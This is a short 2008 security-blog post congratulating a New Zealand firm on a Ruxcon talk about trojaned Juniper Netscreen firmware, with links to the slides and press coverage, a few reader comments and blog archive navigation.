<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/?m=0' style='display: block'>
<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Sunday, December 7, 2008</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='8711886962636144029' itemprop='postId'/>
<a name='8711886962636144029'></a>
<h3 class='post-title entry-title' itemprop='name'>
Congrats To My Aura Software Security Friends
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-12-07T17:35:00-05:00'>5:35&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-8711886962636144029' itemprop='description articleBody'>
Just wanted to give a big congrats to my <a href="http://aurasoftwaresecurity.co.nz/">Aura Software Security</a> friends over in New Zealand for  the good things I'm hearing about their hacking netscreen talk.<br /><br />"Netscreen of the Dead: Developing a Trojaned Firmware for Juniper Netscreen Appliances"<br /><a href="http://www.ruxcon.org.au/files/2008/gn-netscreen-of-the-dead.ppt"><br />http://www.ruxcon.org.au/files/2008/gn-netscreen-of-the-dead.ppt</a><br /><br /><tt><a href="http://www.zdnet.com.au/news/security/soa/Ruxcon-security-gurus-hit-Sydney/0,130061744,339293503,00.htm">http://www.zdnet.com.au/news/security/soa/Ruxcon-security-gurus-hit-Sydney/0,130061744,339</a></tt><a class="cssButton" href="javascript:void(0)" id="publishButton" onclick="if (this.className.indexOf(&quot;ubtn-disabled&quot;) == -1) {var e = document[&#39;stuffform&#39;].publish;(e.length) ? e[0].click() : e.click(); if (window.event) window.event.cancelBubble = true; return false;}" target=""><div class="cssButtonOuter"><div class="cssButtonMiddle"><div class="cssButtonInner">Publish Post</div></div></div></a><tt><a href="http://www.zdnet.com.au/news/security/soa/Ruxcon-security-gurus-hit-Sydney/0,130061744,339293503,00.htm">293503,00.htm</a></tt>
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-12-07T17:35:00-05:00'>5:35&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
<span class='post-labels'>
<i class='fa fa-tag'></i>
<a href='https://blog.carnal0wnage.com/search/label/news?m=0' rel='tag'>news</a>, 
<a href='https://blog.carnal0wnage.com/search/label/Security%20Conferences?m=0' rel='tag'>Security Conferences</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>CG</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/news?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Security Conferences?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0");
                    </script>
</div><div style='clear:both'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6991732033662676296'>
<a name='c6991732033662676296'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6991732033662676296'>
<p>
Thanks Chris! We must arrange to have some beers at a con sometime...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?showComment=1228703280000&m=0#c6991732033662676296' title='comment permalink'>
December 7, 2008 at 9:28&#8239;PM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/6991732033662676296' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9013989788195914472'>
<a name='c9013989788195914472'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05099917151022706707" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9013989788195914472-05099917151022706707"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4noHFyg26ZTH7MK-xrwne5z0SjltG5bY6fY9qb-bER1Ky-bwCNPXWtGBhtmSl1RgMRZnaItpGgqUXrdXQZZ5m_DHAK1TJVbSkmNyA_9nkcVg1z4bJIqZHJ8XNiat1bg/s45-c-r/Calvin.jpg" alt="" title="Morgan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4noHFyg26ZTH7MK-xrwne5z0SjltG5bY6fY9qb-bER1Ky-bwCNPXWtGBhtmSl1RgMRZnaItpGgqUXrdXQZZ5m_DHAK1TJVbSkmNyA_9nkcVg1z4bJIqZHJ8XNiat1bg/s45-c-r/Calvin.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05099917151022706707' rel='nofollow'>Morgan</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9013989788195914472'>
<p>
It was a great talk, had the timing of a good comedean and the technical descriptiveness of a true geek, it was a great talk.<BR/>I heard video maybe put up eventually, I can't wait to show some mates this talk.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?showComment=1230368760000&m=0#c9013989788195914472' title='comment permalink'>
December 27, 2008 at 4:06&#8239;AM
</a>
<span class='item-control blog-admin pid-1651912846'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/9013989788195914472' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2261978499977109329'>
<a name='c2261978499977109329'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.artologics.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Shopping Cart">

</a></span></div>
<a href='http://www.artologics.com' rel='nofollow'>Shopping Cart</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2261978499977109329'>
<p>
Hi,<BR/><BR/>I think the blog discussed a very important topic about to the software security.And also point out to the New Zealand and their hacking netscreen talk.I like this.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?showComment=1239102900000&m=0#c2261978499977109329' title='comment permalink'>
April 7, 2009 at 7:15&#8239;AM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/2261978499977109329' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/8711886962636144029' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/2008/12/so-this-has-been-interesting-week.html?m=0' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/2008/11/metasploit-and-wmap_24.html?m=0' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/?m=0'>Home</a>
<div class='blog-mobile-link'>
<a href='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=1'>View mobile version</a>
</div>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/8711886962636144029/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/?m=0'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/?m=0'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/?m=0'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/?m=0'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/?m=0'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/?m=0'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/?m=0'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
